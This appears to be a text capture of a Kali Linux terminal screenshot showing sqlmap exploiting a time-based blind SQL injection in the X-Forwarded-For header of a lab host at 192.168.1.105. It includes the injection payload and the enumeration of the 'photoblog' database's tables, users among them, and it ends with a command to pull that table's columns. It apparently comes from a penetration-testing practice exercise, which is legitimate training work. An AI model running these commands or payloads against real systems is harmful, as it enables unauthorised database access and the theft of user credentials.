 Applications Places Terminal Wed 07:56
root@kali: ~
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
4
[07:54:15] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:54:25] [INFO] adjusting time delay to 1 second due to good response times
categories
[07:54:52] [INFO] retrieved: pictures
[07:55:18] [INFO] retrieved: stats
[07:55:35] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[07:55:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'
[*] shutting down at 07:55:51
root@kali:~# sqlmap -u "http://192.168.1.105" --headers="X-Forwarded-For:*" -D "photoblog" -T "users" --colu --batch